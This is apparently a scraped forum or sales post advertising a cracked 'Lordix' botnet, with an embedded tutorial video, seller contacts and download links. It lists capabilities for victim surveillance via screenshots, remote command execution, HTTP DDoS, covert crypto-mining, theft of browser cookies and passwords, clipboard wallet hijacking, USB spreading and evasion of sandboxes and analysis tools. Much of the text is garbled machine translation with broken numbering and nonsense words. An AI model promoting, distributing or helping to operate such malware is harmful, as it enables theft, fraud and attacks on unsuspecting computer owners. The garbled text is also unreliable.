Lordix botnet Cracked+Tutorial width="560" height="315" src="/VRkvcfCanL0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
1. Full information on victim's PC screen with information
2. Every n minutes the bot makes a screenshot of the user's screen and sends it to the panel (the time from the knock can be selected in
3.loading and starting (to disk)
4. Update client on PC and invisible)
6. Zack
7.Command execution
8. Uploading a file to the server
9. Http ddos (beta)
11.Targeting by system Miner module:
12.Minin on the PC user profile
13.PP config process or window (panel setting)
15. hashrate display Stiller module: cookies and passes from browsers files'
floor (in folders and subfolders extension can be configured in the panel)
sticks in the panel
Clipper module:
benefits in the text
fertilizer
into the panel
wallets can be configured from the panel
in 3 independent branches , if only to remove the most
be with another
USb auto
The bot will not work!
22.zae.
ead
there are no drops, all work happens 1 file
4.0
Virtual machine protection
Spoiler: List
- VirtualBox
- VMWare
- Anubis
- OllyDBG
- Sandboxie
- Mawr
- Procexp
- Wine.
- apateDNS
- Wireshark
ICQ:653580170 whatsapp +79017473945
jabber: russianhackerclub@jabber.ru
Download Link 1
Download Link 2